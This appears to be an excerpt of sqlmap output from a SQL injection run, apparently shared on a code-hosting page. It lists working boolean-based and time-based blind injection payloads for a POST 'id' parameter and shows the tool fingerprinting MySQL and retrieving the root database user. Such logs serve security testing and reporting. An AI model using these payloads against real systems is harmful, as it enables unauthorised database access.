 [17:21:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[17:21:26] [INFO] testing MySQL
[17:21:26] [INFO] confirming MySQL
[17:21:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[17:21:26] [INFO] fetching current user
[17:21:26] [INFO] resumed: root@localhost
current user: 'root@localhost'